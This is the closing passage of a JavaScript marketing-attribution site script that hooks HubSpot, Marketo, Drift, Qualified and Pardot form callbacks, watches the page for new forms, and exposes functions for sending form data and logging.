      listenHubspotCallback();
      listenHubspotCalendarCallback();
      listenMarketoCallback();
      listenDriftCallback();
      listenQualifiedCallback();
      listenPardotIframeFormCallback();

      Array.prototype.forEach.call(
        window.document.querySelectorAll("form"),
        initForm
      );

      new MutationObserver(observer).observe(window.document.body, {
        childList: true,
        subtree: true
      });
    }

    if (options.onReady) {
      options.onReady();
    }

    storeCid();
    registerAllFieldsCallback();
  }

  window.Metadata = window.Metadata || {};
  window.Metadata.siteScript = {
    init,
    sendData,
    sendFormData,
    getAllFields,
    log
  };
})();
